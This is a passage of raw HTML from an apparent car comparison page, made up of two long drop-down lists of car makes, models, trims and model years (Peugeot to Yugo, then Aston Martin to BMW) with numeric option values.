Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18935' >Porsche 911 Turbo 1978</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21284' >Rolls-Royce Phantom Coupe 2010</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' selected='selected'>Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='623' >Audi 100 1.9 1982</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='806' >Audi 80 GLE 1979</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2714' >Bentley Arnage R 2002</option><option value='2717' >Bentley Arnage T 2002</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2732' >Bentley Continental R 1994</option><option value='2733' >Bentley Continental SC 1998</option><option value='2734' >Bentley Continental T 1997</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d 